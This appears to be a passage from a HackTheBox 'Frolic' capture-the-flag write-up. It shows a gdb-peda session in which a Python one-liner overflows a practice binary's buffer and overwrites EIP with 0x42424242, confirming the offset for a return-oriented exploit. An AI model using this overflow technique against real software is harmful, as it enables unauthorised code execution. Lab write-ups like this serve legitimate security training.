 gdb-peda$ r $(python -c "print 'A'*52 + 'B'*4")
Starting program: /home/liodeus/Downloads/hackthebox/frolic/rop $(python -c "print 'A'*52 + 'B'*4")
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x38 ('8')
EBX: 0xffffd110 --> 0x2
ECX: 0x0
EDX: 0xffffd0e0 --> 0xffffd300 --> 0xe
ESI: 0xf7faa000 --> 0x1dfd6c
EDI: 0xf7faa000 --> 0x1dfd6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd0e0 --> 0xffffd300 --> 0xe
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd0e0 --> 0xffffd300 --> 0xe
0004| 0xffffd0e4 --> 0xffffd1a4 --> 0xffffd352 ("/home/liodeus/Downloads/hackthebox/frolic/rop")
0008| 0xffffd0e8 --> 0xffffd1b0 --> 0xffffd3b9 ("CLUTTER_IM_MODULE=ibus")
0012| 0xffffd0ec --> 0x8048561 (<__libc_csu_init+33>: lea eax,[ebx-0xf8])
0016| 0xffffd0f0 --> 0xffffd110 --> 0x2
0020| 0xffffd0f4 --> 0x0
0024| 0xffffd0f8 --> 0x0
0028| 0xffffd0fc --> 0xf7de8ef1 (<__libc_start_main+241>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()